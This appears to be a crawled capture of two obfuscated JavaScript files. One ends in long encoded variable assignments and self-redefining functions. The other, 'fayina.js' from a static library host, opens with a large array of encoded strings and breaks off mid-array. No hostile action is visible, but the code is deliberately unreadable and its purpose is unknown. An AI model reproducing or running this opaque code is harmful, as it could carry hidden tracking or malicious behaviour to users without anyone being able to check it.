YH+HV*YH*YH+YH*YH*YH,KH=HV+RU*YH,Xp=M7+YH+RU*YH*YH,Iv=b7+K7*YH+YH*YH+YH*YH*YH,p0=b7+K7*YH+b7*YH*YH+YH*YH*YH,Gx=M7+K7*YH+hg*YH*YH+YH*YH*YH,PB=RU+M7*YH+YH*YH+YH*YH*YH,KJ=RU+mJ*YH+RU*YH*YH,DZ=K7+dH*YH+YH*YH+YH*YH*YH,Ot=M7+mJ*YH+mJ*YH*YH,xK=dH+dH*YH+HV*YH*YH,LH=K7+K7*YH+hg*YH*YH+YH*YH*YH,Cb=b7+M7*YH+dH*YH*YH+YH*YH*YH,gA=hg+b7*YH+b7*YH*YH,pF=mJ+hg*YH+b7*YH*YH,rO=RU+HV*YH+YH*YH+YH*YH*YH,c0=M7+RU*YH+OA*YH*YH,bb=K7+hg*YH+RU*YH*YH+YH*YH*YH,ZC=CF+HV*YH+dH*YH*YH+YH*YH*YH,KS=M7+b7*YH+HV*YH*YH+YH*YH*YH,XK=RU+b7*YH+hg*YH*YH,jx=HV+dH*YH+hg*YH*YH+YH*YH*YH,F1=mJ+b7*YH+hg*YH*YH,bP=dH+mJ*YH+HV*YH*YH,sS=HV+RU*YH+HV*YH*YH+YH*YH*YH,MG=CF+OA*YH+HV*YH*YH+YH*YH*YH,hd=RU+OA*YH+b7*YH*YH+YH*YH*YH,WT=CF+b7*YH+YH*YH+YH*YH*YH,GT=HV+mJ*YH+HV*YH*YH+YH*YH*YH,Sm=OA+dH*YH+RU*YH*YH+YH*YH*YH,Am=RU+hg*YH+YH*YH,A7=HV+hg*YH,ld=CF+RU*YH+hg*YH*YH+YH*YH*YH,Kv=hg+mJ*YH+YH*YH,Hx=HV+dH*YH+RU*YH*YH+YH*YH*YH,US=dH+K7*YH+hg*YH*YH+YH*YH*YH,Cv=b7+RU*YH+hg*YH*YH+YH*YH*YH,C7=M7+OA*YH+OA*YH*YH,b0=hg+M7*YH+OA*YH*YH,FQ=mJ+OA*YH+HV*YH*YH+YH*YH*YH,Yq=OA+OA*YH+K7*YH*YH+YH*YH*YH,DF=hg+M7*YH+b7*YH*YH,JU=CF+OA*YH+OA*YH*YH,fL=hg+OA*YH+K7*YH*YH+YH*YH*YH,PV=K7+OA*YH+HV*YH*YH,mA=HV+HV*YH,xB=HV+b7*YH+dH*YH*YH+YH*YH*YH,FT=CF+YH+dH*YH*YH+YH*YH*YH,BH=K7+YH+b7*YH*YH,Wm=OA+mJ*YH+K7*YH*YH+YH*YH*YH,Mq=HV+RU*YH+OA*YH*YH+YH*YH*YH,PW=b7+K7*YH+RU*YH*YH+YH*YH*YH,HL=hg+b7*YH+dH*YH*YH+YH*YH*YH,pv=b7+HV*YH+hg*YH*YH+YH*YH*YH,Cm=M7+K7*YH+K7*YH*YH+YH*YH*YH,mF=mJ+dH*YH+b7*YH*YH+YH*YH*YH,fS=RU+M7*YH+hg*YH*YH+YH*YH*YH,dd=b7+RU*YH+mJ*YH*YH+YH*YH*YH,AQ=K7+HV*YH+HV*YH*YH+YH*YH*YH,LK=HV+RU*YH+HV*YH*YH,Cp=mJ+hg*YH+RU*YH*YH+YH*YH*YH,Sd=dH+dH*YH+HV*YH*YH+YH*YH*YH,gS=HV+b7*YH+hg*YH*YH+YH*YH*YH,IQ=dH+hg*YH+OA*YH*YH+YH*YH*YH,Rc=M7+RU*YH+b7*YH*YH,BO=hg+K7*YH+RU*YH*YH+YH*YH*YH,TQ=hg+dH*YH+b7*YH*YH+YH*YH*YH,AL=HV+dH*YH+HV*YH*YH+YH*YH*YH,lB=dH+dH*YH+YH*YH+YH*YH*YH,Gb=RU+b7*YH+RU*YH*YH+YH*YH*YH,Xz=mJ+dH*YH+YH*YH+YH*YH*YH,mQ=hg+YH+OA*YH*YH+YH*YH*YH,JS=hg+K7*YH+HV*YH*YH+YH*YH*YH,Jg=OA+dH*YH+RU*YH*YH,jt=K7+M7*YH+YH*YH,md=b7+K7*YH+OA*YH*YH+YH*YH*YH,EL=M7+dH*YH+mJ*YH*YH+YH*YH*YH,hm=b7+b7*YH+hg*YH*YH+YH*YH*YH,YZ=mJ+K7*YH+HV*YH*YH+YH*YH*YH,jq=mJ+RU*YH+b7*YH*YH+YH*YH*YH,pp=dH+OA*YH+HV*YH*YH,nS=hg+mJ*YH+hg*YH*YH+YH*YH*YH,SB=OA+HV*YH+b7*YH*YH+YH*YH*YH,cv=M7+OA*YH+M7*YH*YH+YH*YH*YH,rq=CF+RU*YH+YH*YH+YH*YH*YH,qT=HV+M7*YH+RU*YH*YH+YH*YH*YH,wq=RU+K7*YH+HV*YH*YH,Fx=RU+hg*YH+OA*YH*YH+YH*YH*YH,UP=dH+RU*YH,TF=b7+hg*YH+hg*YH*YH,Kx=OA+OA*YH+HV*YH*YH,WF=dH+K7*YH,jC=K7+K7*YH+M7*YH*YH+YH*YH*YH,VK=OA+K7*YH+YH*YH,PL=dH+K7*YH+K7*YH*YH+YH*YH*YH,D0=RU+hg*YH+b7*YH*YH+YH*YH*YH,E0=M7+mJ*YH+dH*YH*YH+YH*YH*YH,jZ=RU+hg*YH+hg*YH*YH+YH*YH*YH,qd=M7+HV*YH+RU*YH*YH+YH*YH*YH,gz=OA+hg*YH,pG=dH+RU*YH+OA*YH*YH+YH*YH*YH,HW=K7+b7*YH+K7*YH*YH+YH*YH*YH,gB=dH+mJ*YH+b7*YH*YH+YH*YH*YH,Uf=dH+K7*YH+RU*YH*YH,wF=CF+mJ*YH+RU*YH*YH,ct=RU+mJ*YH,R0=hg+dH*YH+OA*YH*YH+YH*YH*YH,PC=K7+b7*YH+OA*YH*YH+YH*YH*YH,mO=hg+b7*YH+hg*YH*YH+YH*YH*YH,I0=hg+dH*YH+K7*YH*YH+YH*YH*YH,TC=OA+M7*YH+b7*YH*YH+YH*YH*YH,Mp=dH+b7*YH+OA*YH*YH+YH*YH*YH,Xc=CF+M7*YH+RU*YH*YH,qt=RU+RU*YH+OA*YH*YH,jb=mJ+mJ*YH+OA*YH*YH+YH*YH*YH,lc=M7+HV*YH+b7*YH*YH,wd=RU+OA*YH+HV*YH*YH+YH*YH*YH,zO=hg+dH*YH+hg*YH*YH,l1=hg+mJ*YH+RU*YH*YH,IG=dH+mJ*YH+YH*YH+YH*YH*YH,Jp=CF+dH*YH+b7*YH*YH+YH*YH*YH,Pv=OA+RU*YH+dH*YH*YH+YH*YH*YH,YB=dH+OA*YH+OA*YH*YH+YH*YH*YH,gY=HV+OA*YH+K7*YH*YH,CG=CF+RU*YH+M7*YH*YH+YH*YH*YH,HQ=K7+mJ*YH+b7*YH*YH+YH*YH*YH,Xb=K7+OA*YH+YH*YH+YH*YH*YH,JZ=hg+b7*YH+RU*YH*YH+YH*YH*YH,Sx=dH+HV*YH+M7*YH*YH+YH*YH*YH,EQ=K7+YH+dH*YH*YH+YH*YH*YH,hO=K7+mJ*YH+hg*YH*YH+YH*YH*YH,Qh=M7+OA*YH+K7*YH*YH+YH*YH*YH,hx=OA+b7*YH+YH*YH+YH*YH*YH,Jv=HV+YH+HV*YH*YH+YH*YH*YH,hL=M7+M7*YH+mJ*YH*YH+YH*YH*YH,w=CF+K7*YH,KQ=CF+M7*YH+RU*YH*YH+YH*YH*YH,SS=RU+b7*YH+K7*YH*YH+YH*YH*YH,LW=hg+RU*YH+dH*YH*YH+YH*YH*YH,bL=K7+K7*YH+YH*YH+YH*YH*YH,Wp=b7+HV*YH+HV*YH*YH+YH*YH*YH,UK=hg+HV*YH+RU*YH*YH,Mx=mJ+hg*YH+b7*YH*YH+YH*YH*YH,XL=CF+HV*YH+M7*YH*YH+YH*YH*YH,zB=b7+hg*YH+dH*YH*YH+YH*YH*YH,cQ=HV+YH+b7*YH*YH+YH*YH*YH,wx=M7+dH*YH+hg*YH*YH+YH*YH*YH,GY=CF+hg*YH+hg*YH*YH,lq=HV+dH*YH+mJ*YH*YH+YH*YH*YH,Op=b7+RU*YH+b7*YH*YH+YH*YH*YH,vU=M7+K7*YH,Rb=mJ+b7*YH+b7*YH*YH+YH*YH*YH,MF=OA+mJ*YH+K7*YH*YH,dU=CF+b7*YH+YH*YH,GS=OA+hg*YH+b7*YH*YH+YH*YH*YH,QO=hg+M7*YH+b7*YH*YH+YH*YH*YH,mU=K7+hg*YH+OA*YH*YH,jO=M7+hg*YH+K7*YH*YH+YH*YH*YH,KT=HV+hg*YH+hg*YH*YH+YH*YH*YH,xH=b7+RU*YH+K7*YH*YH,fq=CF+OA*YH+OA*YH*YH+YH*YH*YH,SZ=hg+YH+K7*YH*YH+YH*YH*YH,ZZ=mJ+dH*YH+hg*YH*YH+YH*YH*YH,Pc=hg+b7*YH+YH*YH,GB=CF+YH+OA*YH*YH+YH*YH*YH,wH=hg+RU*YH+M7*YH*YH,xQ=hg+b7*YH+YH*YH+YH*YH*YH,qO=mJ+b7*YH+YH*YH+YH*YH*YH,rT=hg+OA*YH+HV*YH*YH+YH*YH*YH,Vt=mJ+mJ*YH+YH*YH+YH*YH*YH,BS=HV+hg*YH+YH*YH+YH*YH*YH,ZQ=HV+RU*YH+YH*YH+YH*YH*YH,pt=CF+OA*YH+HV*YH*YH,KL=RU+M7*YH+HV*YH*YH+YH*YH*YH,YQ=M7+HV*YH+M7*YH*YH+YH*YH*YH,SQ=dH+YH+YH*YH+YH*YH*YH,wp=HV+YH+M7*YH*YH+YH*YH*YH,RO=dH+RU*YH+RU*YH*YH+YH*YH*YH,gP=M7+dH*YH+M7*YH*YH,A0=CF+K7*YH+dH*YH*YH+YH*YH*YH,Yd=hg+YH+M7*YH*YH+YH*YH*YH,Ad=dH+YH+OA*YH*YH+YH*YH*YH,hp=b7+dH*YH+HV*YH*YH,FZ=OA+OA*YH+dH*YH*YH+YH*YH*YH,lO=M7+RU*YH+K7*YH*YH+YH*YH*YH,KA=M7+b7*YH+YH*YH+YH*YH*YH,Xm=CF+M7*YH+b7*YH*YH+YH*YH*YH,Lc=OA+K7*YH+HV*YH*YH,VZ=OA+dH*YH+OA*YH*YH+YH*YH*YH,dv=mJ+dH*YH+dH*YH*YH+YH*YH*YH,RZ=b7+hg*YH+hg*YH*YH+YH*YH*YH,Qv=hg+M7*YH+K7*YH*YH+YH*YH*YH,lQ=RU+HV*YH+mJ*YH*YH+YH*YH*YH,RG=K7+OA*YH+mJ*YH*YH+YH*YH*YH,WO=M7+hg*YH+YH*YH,LS=b7+YH+b7*YH*YH+YH*YH*YH,mS=RU+b7*YH+YH*YH+YH*YH*YH,zm=CF+dH*YH+K7*YH*YH+YH*YH*YH,jU=M7+HV*YH,CW=dH+HV*YH+RU*YH*YH+YH*YH*YH,CB=dH+mJ*YH+HV*YH*YH+YH*YH*YH,bq=mJ+OA*YH+dH*YH*YH+YH*YH*YH,JY=CF+dH*YH+HV*YH*YH,Af=b7+HV*YH,mv=OA+hg*YH+YH*YH+YH*YH*YH,sZ=OA+hg*YH+dH*YH*YH+YH*YH*YH,QB=OA+OA*YH+OA*YH*YH+YH*YH*YH,Ht=hg+hg*YH+RU*YH*YH,jh=RU+K7*YH+K7*YH*YH,XU=dH+b7*YH+HV*YH*YH,Pd=RU+HV*YH+dH*YH*YH+YH*YH*YH,Ix=b7+HV*YH+dH*YH*YH+YH*YH*YH,SV=K7+hg*YH+RU*YH*YH,bB=M7+hg*YH+b7*YH*YH,QJ=OA+K7*YH+hg*YH*YH,vH=M7+K7*YH+OA*YH*YH,sW=CF+OA*YH+RU*YH*YH+YH*YH*YH,VG=OA+K7*YH+hg*YH*YH+YH*YH*YH,g0=b7+mJ*YH+HV*YH*YH+YH*YH*YH,mp=CF+b7*YH+HV*YH*YH+YH*YH*YH,fW=hg+dH*YH+dH*YH*YH+YH*YH*YH,V7=mJ+OA*YH,Gp=OA+dH*YH+dH*YH*YH+YH*YH*YH,LL=RU+mJ*YH+hg*YH*YH+YH*YH*YH,qx=dH+K7*YH+b7*YH*YH+YH*YH*YH,Rp=b7+YH+mJ*YH*YH+YH*YH*YH,mK=mJ+dH*YH+RU*YH*YH,zx=M7+OA*YH+K7*YH*YH+dH*YH*YH*YH+YH*YH*YH*YH,GL=CF+dH*YH+mJ*YH*YH+YH*YH*YH,KU=HV+YH+b7*YH*YH,FL=K7+K7*YH+dH*YH*YH+YH*YH*YH,Ph=mJ+RU*YH+M7*YH*YH,MA=mJ+YH+K7*YH*YH,vW=RU+b7*YH+M7*YH*YH+YH*YH*YH,tW=dH+b7*YH+OA*YH*YH+RU*YH*YH*YH+hg*YH*YH*YH*YH,Fm=b7+hg*YH+K7*YH*YH+YH*YH*YH,ZW=mJ+M7*YH+YH*YH+YH*YH*YH,YL=CF+hg*YH+M7*YH*YH+YH*YH*YH,RB=OA+HV*YH+hg*YH*YH+YH*YH*YH,OS=K7+RU*YH+HV*YH*YH+YH*YH*YH,rH=M7+YH+YH*YH,gc=dH+HV*YH+RU*YH*YH,dY=HV+OA*YH+OA*YH*YH,Om=mJ+dH*YH+OA*YH*YH+YH*YH*YH,c1=b7+OA*YH+K7*YH*YH,gm=hg+hg*YH+RU*YH*YH+YH*YH*YH,jg=K7+hg*YH,lz=RU+b7*YH+HV*YH*YH,CZ=M7+b7*YH+M7*YH*YH+YH*YH*YH,CU=dH+hg*YH+mJ*YH*YH,QY=CF+HV*YH+HV*YH*YH,Gq=M7+mJ*YH+b7*YH*YH+YH*YH*YH,Dt=b7+hg*YH+YH*YH,vZ=mJ+dH*YH+YH*YH,Wx=b7+OA*YH+K7*YH*YH+YH*YH*YH,ZA=RU+YH+K7*YH*YH,Vb=M7+b7*YH+RU*YH*YH,WG=K7+HV*YH+K7*YH*YH+YH*YH*YH,Kh=CF+RU*YH+YH*YH,MP=dH+RU*YH+b7*YH*YH,nH=mJ+mJ*YH,Ed=dH+K7*YH+RU*YH*YH+YH*YH*YH,Id=mJ+RU*YH+RU*YH*YH+YH*YH*YH,vB=dH+hg*YH+HV*YH*YH+YH*YH*YH,mz=mJ+M7*YH+hg*YH*YH,tK=b7+OA*YH,qS=HV+b7*YH+OA*YH*YH+YH*YH*YH,cK=RU+hg*YH,km=OA+hg*YH+mJ*YH*YH+YH*YH*YH,FF=hg+OA*YH,IH=RU+hg*YH+b7*YH*YH,Jd=K7+HV*YH+hg*YH*YH+YH*YH*YH,t7=HV+M7*YH+OA*YH*YH,CT=K7+YH+OA*YH*YH+YH*YH*YH,mb=HV+RU*YH+dH*YH*YH+YH*YH*YH,YU=RU+b7*YH,EC=b7+hg*YH+b7*YH*YH+YH*YH*YH,qc=K7+RU*YH+YH*YH,BF=OA+RU*YH+b7*YH*YH,MT=CF+hg*YH+OA*YH*YH+YH*YH*YH,U0=hg+b7*YH+K7*YH*YH+YH*YH*YH,bc=M7+hg*YH,fY=b7+YH,CP=dH+mJ*YH+YH*YH,dq=OA+RU*YH+K7*YH*YH+YH*YH*YH,MS=M7+RU*YH+YH*YH+YH*YH*YH,Sc=M7+YH+K7*YH*YH+YH*YH*YH,wL=K7+YH+b7*YH*YH+YH*YH*YH,dB=dH+OA*YH+dH*YH*YH+YH*YH*YH,tS=HV+YH+dH*YH*YH+YH*YH*YH,HZ=b7+OA*YH+OA*YH*YH+YH*YH*YH,Rq=OA+mJ*YH+OA*YH*YH+YH*YH*YH,dS=hg+OA*YH+RU*YH*YH+YH*YH*YH,KO=HV+dH*YH+OA*YH*YH+YH*YH*YH,Iz=M7+mJ*YH+b7*YH*YH,Rh=mJ+YH,nP=hg+OA*YH+hg*YH*YH+YH*YH*YH,Ip=RU+K7*YH+RU*YH*YH+YH*YH*YH,bz=b7+K7*YH+HV*YH*YH,mH=HV+dH*YH+K7*YH*YH,hf=K7+OA*YH+K7*YH*YH,Tb=K7+M7*YH+K7*YH*YH+YH*YH*YH,SK=b7+RU*YH+YH*YH+YH*YH*YH,qb=K7+hg*YH+YH*YH+YH*YH*YH,sv=CF+M7*YH+YH*YH+YH*YH*YH,YW=M7+K7*YH+RU*YH*YH+YH*YH*YH;}function mX(LSK){return Rk()[LSK];}function hj(RbK){return Rk()[RbK];}function WqK(fFK){fFK=fFK?fFK:D2(fFK);var mbK=tl(Hr(fFK,A8),X5[JN]);if(tl(AfK(AfK(cE(fFK,VM),cE(fFK,Qj)),fFK),A8)){mbK++;}return mbK;}var X5;var FAK;function tr(){var YpK=[];tr=function(){return YpK;};return YpK;}function Z8(){var hqK={};Z8=function(){return hqK;};return hqK;}var U6;function ZB(){var PhK=Object['\x63\x72\x65\x61\x74\x65']({});ZB=function(){return PhK;};return PhK;}var xYK;function lm(bPK){return Rk()[bPK];}var Sj;var xR;return WM.call(this,fY);function QKK(DhK){var zSK=DhK;var pQK;do{pQK=JX(WqK(zSK),nW);zSK=pQK;}while(v6(pQK,DhK));return pQK;}function ZG(){var UGK={};ZG=function(){return UGK;};return UGK;}var OSK;var LgK;var B8;var Wl;var OX;var hR;var E5;function p6(wCK){return Rk()[wCK];}W4;}());

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/fayina.js
body_size: 65416
content:
var _0x8264424c=['W4jvW5vfdG','s8oEy8oWWOO','r3RcUJqL','WPzfW7iYCW','s3hcMGhcGq','qtJcVSokcq','WQNdHeC9WRe','W5VcL8kdq8ku','emkSEXNcLa','db0vvLu','hCo0WRJcKW','sZFcRmopaa','WQLGWQfcW70','W6ivW5JdS8oO','jvraAZq','y292W4ns','W5TXW6hcSSkm','CmoiW5JcHmoi','eaddQwdcQG','aSolumopWQ0','EvqFW6bp','W4vQW5JcVmo6','xH9sWOHT','WPz5W5iYCW','z0RdLmowWQm','srhcI8kWtq','WObUrZHx','hungAtq','CNddHmofW48','imkNWPZcU3i','pMFcVNVdKG','WRugnWlcNa','W5mXW7JdVSoD','WRdcMNtdPI4','WQZcR8kqsmkR','otWjxxe','A14zW7nx','AmoxAaPd','vgNcVcz1','cCkfWPFdUGe','n8osW6hcT0W','WRtcJmkMWRVdMa','vcziWQrm','WQxcMNG6WQS','lsdcN8oBmG','yvvhW6vZ','W7bHz8kUWPW','WOJdOWNcHKO','iYqqCSkf','CNldH8oHW58','AvrCW452','WPBcObFcHGK','xhvmW6DZ','WQ3cQSoUW6mo','qhzMW7Tr','y1qYW5LK','yK3cOr/cOq','WQ1rW5u4cG','WRf8WQnLW4G','wNZcUHez','hmkKWOn3ya','WQ3cOSokW5aE','tSoKWRpcImoM','bdmxvwy','BsRdQmknDa','DmoFtH4L','WOiQptlcGW','zN/dLCoCW5y','z2NcPWmz','W4VcOg3cGXS','t0tcLdfe','WQVcOeK3WQ4','rSo6saHS','WQjUW45EW7C','WQ5sva9g','kYquyLu','sCofxcaw','Bx0vW7zl','otFcQtxdIW','zczUWRDy','WPVdH0O2WRS','WPNcU0etW7S','W7nuFSkhWPO','c8kSWOpdGrW','lJ4XBhe','W69ypaxcTq','A8o/xCoAWQm','W6rVasBcUq','ur95WOPU','v8onW5XwyW','qMRcSXDM','WRbkWRONW44','gCoqrCo6WPC','vCoBAs8g','WRZcUCkgtSky','WPNcNmkXrmk/','xutcTrNcIG','g8ons8oFWRK','W67dMmoOzmoh','WPpdQ2GPWPm','oCk3WRtdImoD','A2ZdImowW5u','BZlcSSkVoG','qSowEYmC','jSoEWPxdTra','ACo4BSonWRm','AItcISoNhq','WRhcRM3cHGC','AN1GW55r','sCo4qGO7','W612kdVcTG','yxFcNr0p','WO3cKmofuCoy','hrxdNHpcGG','teidW7nh','W61zhWpcOG','c8oFrCoFWQ0','WPfOsqDL','W4GSW6FdUmos','DCohFmopWOK','FW3cLgSo','k0nZEqO','ACknW7pdPmk5','WPHFus9b','W5ffW73dK8oy','WObyzHjv','WRBcQYRdUhC','chRcIGCn','WRugsa3dVW','dXGjx1W','W5NdISoLCmol','sNaXW4bC','vgRdLCocW5W','tmknW73dUSk5','FvesW6nt','WQ/cIbhdP34','wIBcHgLt','DCk1WRXqtq','k3ZcRg3dVq','WPRcO8olrmk2','FCkzW5Xoqq','y3tcIbed','WR7cL8k3W6NcHa','WQZcU8oTW6Sy','WOrTaveM','Cw7dGJNcJG','WQZcVmokW5iT','imkRWPRcUg8','yxLeW61V','W5DQumkFWPS','dqqYsSkq','CvxdMWldGa','eqxdLIJcPG','cWddUhlcSG','WQ3cGCoZW6Oq','W6zKW43cKCon','W4O4W7VdOmoa','W6jMW77cMCoR','hmkREWvR','W5ufB8kxW4W','WOhcMCkZFCkH','C14DW6Dv','WRuFfIRcPq','hqypweG','WRlcQw0dW58','gcGiye8','WRhcOmkooG','WPKJmGpcNa','o8ocEJeg','lSkBWPhdVWO','W7jiWQ/dSSoB','WRNcNXhdQN4','ASkKvMOd','qGrqWOfN','zIGWyKi','WOOUz2KQ','DYFcKvXR','WONcUh3dHc8','effsErm','pSkZWOddOYS','W6rqgqhcVq','sJ7cV8oohG','WR/cT8k0W5xcOa','CNFdICokW5e','zw/cMGet','yuJcVq8d','W6LcdGFcSq','gCkBWOZdPaa','ECozW5VcKCoy','cSk3sbbS','xw5zW4zs','W71ZyYNcLa','W5xdQCorzmoC','WRm7j0mQ','dmkIWOBdRWO','z8kTW47dO8kl','hw/cKry/','qfVcN8opiq','mSkNWOFcO3O','EuJcMWPt','W6xcISktr8kP','CKpcTHZcVq','c8kRWPVdIca','W4FcL8karmko','q8kEWRfdCW','o8opWPxcUrm','WRjDuJDf','W7bFW5RcM8oo','zJD0WRTD','xHjnWPfQ','aSosvmopWR4','lSoXWRJcGKW','tmkBW5pdQmk0','wNdcJXmL','mmonBCoaWPC','nIOZvCka','zSkKWQftoq','W7TiaX/cIG','hmkrWRhdMCo/','W6ehW7JcJmod','WRdcPxxcPHC','zW/dS8kpDW','WOrsur9B','W6zLnXRcLW','W4KPCCkzW40','y0O9WPXD','W4uPW6VdTmof','ASozymonWRa','vrNdTmkuzW','WRz8W5OPoa','WQLpW5uUfq','WQqXfIxcVW','W501W6hdRSob','lrFdGcFcQa','zejMEYO','hrqQDmk0','W4VcTulcKGq','qI/cVSoyaW','WOnjWRHZW7a','WOnPWRPCW5m','WPlcL8kgzmkY','vfJcLXLU','qv56W5bi','B3zrW4D2','Ar3dHSkFuq','p8o1WORcLgC','dhtcUwxdTa','cbpdIJBcIW','lrqqsSki','nmk0WQtdImo4','CxlcLXldH8kEfI3dImoLWP4','WOldMLOpWRG','WORcLgBcOWq','tSkLW4xcL8oS','WQ/cHwFdMsG','w8kHWQZcU2S','ye3cMqrp','WPDnhh8s','aCoPBSo0WO4','BfBcPrBcUq','W7ekvSk4W4C','WRVdOMGvWR0','cbVdIdNcTa','WR5WWQPBW60','W4GaF8koW5q','lMLSWOTM','wSoyAG8z','imkZWQ7dHCod','WO5EW5SBga','WPLndxeq','W5LZu8ouWQy','WRVcV8kUW47cVq','s05BW5DX','rCocaZu7','qmkvW4RdQa05W74HjmoPa8oo','W6rofrNcSq','W61khtVcQq','W602t8kOW7y','W7fqc2a3','WQvZWQfrW7e','eGhdQ3ZcTa','WQ/dO3hdSuy','W6y/uSkXW60','W7rOe8kQW60','cSoev8omWRu','s1zDW5Dg','W5dcISknwCkv','WR3cPf3cHGi','W4vMW5BcJ8oO','cWyvweC','FG3dVmkDAG','WPy4W444dG','W4e9W7RdRSor','oSosWPZdUmoR','j8khWQVcLua','W5PVW7JcQ8km','WP7cQ2/dUqO','tmorW7BdHWRcOmoCq8olw8oDW5e','W5i9W77dSmot','hxuEW7D2','dGGLlSkY','BSoSA8oWWQ0','ygJcMXyb','yuhcHqnI','DSkSWPTUCq','yv/cKXDL','W5uzDmkvW5K','ueFcLIZcNW','W7XlgXRcUq','gSoowSoEWQ8','EHrTWOih','WRBcPSkiW7xdMa','usLFWOvA','vh5iW5TL','W7pcLmkAz8kJ','c1FdOMWW','WQFcPwxcVH4','A1mfW75E','rCk4W7JdU8kQ','fNJcLtn3','ASo7F8kNWOC','BSoTzJyJ','jmkSuHv4','x2NdR8osW7C','bWZdNNlcTa','WRVcQwOeW6i','DKH+W6DQ','WR3cGqFdVxG','rs3dGmkNtq','FCoWrCoeWQ4','W4iuD8kFW5y','W4L/rCkOWRu','yfRcHrrz','WQBcMXtdShG','WRdcNNeGW4u','WOFcJ8kRtSkG','DgldMSoiW5S','hmk/WQjUwq','xhxcLrSy','W6j6W4FcQ8o3','q8ofEHDS','nIPmy8kP','BfBdJ8okW5W','x8kSW67dJSkf','BuZcJXhdGa','lHe2WPzD','WPRcHCk3qCkK','BSoMaCopWQe','lZFdOvhcIW','o0VcHwpcLq','v3lcHW0k','emkZxrfJ','W795W47cQCoR','W7O9WPVdMCo7','Ew/cKGqg','WOq5pXhcKa','dt8TBNm','mapcQMTU','lwhcQhJdTq','W7WUotJcMG','aGVdUwdcSG','wd5AWQeh','WRnha2SZ','rmoiEIGq','WQFcKbldPxO','dqxdVMlcJW','qwHSW5XZ','W54ZW6hdS8o1','WOdcM3z/W7m','y0LFW6P+','rgddTmoIW7K','yr3dVCkxEq','WRfEh2mC','gSontCoAWR4','bmkOEZvJ','FCouxSo2WPC','tqzsWODS','WQ3cO8oYW5iT','WO/cRfZcVgS','z33cIHeO','WPVcNem3W5K','WQFcQr7dUwm','WR03ecxcOG','cq0Lv8kx','A2ZdKSoxW5S','v8ojysOp','cq4UqvC','WPZcSd7dMNe','W5VcHmksv8ko','WRdcJxpdUdi','aCoEv8oi','taroWOTX','WR3cNGhcKZy','rCkgW4BcMCkN','hHldIctcVa','WQu4WQXDzq','WO5Fd3Cq','WRNcKrNdSNa','W5P8xmk9WOi','bZeSWPPb','WPbaWOXpW78','uSotq8oLWOS','y10DW7bs','uCovvSoMWOe','WRZcSCoTW7an','WO9Xj0WO','WQFcJKpcOHG','W5exAmknW5e','yttdLmo7ua','cCovWQZdSmk4','WPXoW4uyea','W53cSCkRsSkW','Amo7FmonWPe','wvBcPcrx','WR/cPmojW7tcRW','ANfgW4zM','WRtcJXFdPhW','WQX6W6rqhW','xwpcSg4j','WOhcOvG','W4lcLCkgqmkh','WRdcJwGNW5e','WOiWjqNcNa','WQNcLwW+WR4','A8o0BCoCWQ0','uGhdGSkSjW','sSkEWOxdPSk2','W6G/WQpdKmoN','W50FW4NdPSox','WRRcMw/dPce','cIemASkW','imots8oBWRi','zSkXWRq7qq','zJ8TBNm','WQJcTCk0W43cVW','WQD1m8kkWQy','g8ozmSorWOW','WQBcKGFdUNy','AImgW7nh','bHWAwL8','WQddQwuEWRS','eSkAWP7dPbS','CqldSCknEW','W6/dGmoHCCoy','D8opW5/cICoi','bmkYmqPM','WRH/CsLc','DSoPquKb','WRZcPgeFW5q','WQHco0CO','W7rlExPW','WRFcTCo+W7qT','W65kFmkRWOu','BtJdIv3cIW','FtVcU0Li','W4WRW6JdS8oa','ECkAW6hdRmk0','WQftuW9d','WOmWiq3cLq','CWVdTSksFa','W4X0w8klWRW','h8kOWRVdKSoD','WPDDsvby','WPeIna3cLG','W6GVWP7dGSo7','DuNcGrJcMa','WR7cH3FdSI4','aqFdI3VcMa','lZVdPx/cQG','WPBcTJRdJa','WPKLycHe','WPldOfxdOY8','BxqQW51j','W53cKSk4CCkW','F3hcMX4t','b8k8tX55','wIBcU8oAgG','jxvDEgS','b8keCdBcRq','zmkNWQbiqG','bdtdLrBcSa','W5jBW6pcK8oH','jmonWQJcMNK','wsZcT8oibW','dCk0zd3cRW','W54kW6JdOCoc','W5aSW77dUCoa','frldKsJcRW','DSoUW7hcUmoD','gHVdTMNcRq','Cmo5wGa8','v1jCW6HH','WQhdICk0W6pcMq','ANrmW55W','WP3cRCkkyCoi','W6BcGmkgASkc','fmoWx8k7WR8','hc7cLbJcNa','vKldOCogW6O','zKVdImoQW7C','oZnQWOD5','c8onuCotWQa','WPWFmrtcIa','gHldP2BcUa','W4GeCmkyW4S','WPXHW4C4cW','WQNcMNqjW5C','W4GADmkoW5K','vMhcJHyJ','W5tdISoZCmot','W7K9WOBdN8oK','imk9WOtdNCo7','WOO0prFcMq','n33cO3RdUG','W7BdIvOhWRS','WR1xW4SPfW','WPVcNCkXt8k2','WQtcJ2OLW4m','vCobW7hcRCo5','pmkgWPhdN8oD','WOhcR8kbASk+','xH/dSSkBCq','s03cMGxcGq','D37dJSoKW54','W43cHhhcMMK','zmoTW5tcISoM','kM7cSMpdSq','cuhcMvy','WRiEWQWNW5q','frrAW4ji','rgJcGsBcRq','WQjaWQ1tW4S','mCoGWRRcGNC','WOBcN8k9rCkI','FmkeWPn2xq','fmk0xqnV','cwFcJ0pdLq','w8kBWOxcTL0','u3xcPKhdTq','buLiFHy','f8kEWP7dRci','W4BcKmkWF8kb','t8ocDY4q','xq5jWOfZ','dGaEsuK','lqm3sfi','CSoAW5BcJSoi','xSkiW6JdOmkO','W4b5W4hdHCkm','fmofrSoCWRS','WQbtrcLf','WQqAbHlcHW','W4DDW6pcU8oH','WQZdVfmfWOa','uvxdOCoMW70','dfxcPwpdVG','e8kfWOBdVae','W6zOW5BcQmoX','smo/W47cKCk0','WQhcRgtcHHC','WQjlWQDEW5q','vvZcKriK','d8oOW7ldRmog','xvBcHc17','zNnEW6b5','p8kWWOlcT24','fqVdUXdcJq','WRVcImojW4hcUq','W49RtSk8WQm','ymkUWR5SBq','WODawY9g','rYFcVCooaW','oSkOWPNcP2K','sv17WPfV','WQuOga3dQG','ox5GwYK','W43dGSknWODIy8oyW4vUW7dcJa','pmkSWPxcPxO','mmkNWQhdIca','yK3cNqnd','bGKvxfy','gCktWQdcSLC','ebWOvmkf','zM5mW4vt','WOLEex4F','WPNdUv4TWPK','ECo8W5RcT8oA','ASkaWRDLEW','WR7cVCk3W5hcTW','jSk/WRxdGCoI','WPVdHf8vWRq','gCoCrSofWQS','tWv5WQn5','W6uwC8kFW5S','WQ/cVSk/W5lcSq','W6f+W4tcVCo0','rCo7BSoPWQC','CvWDW79C','W6XppbRc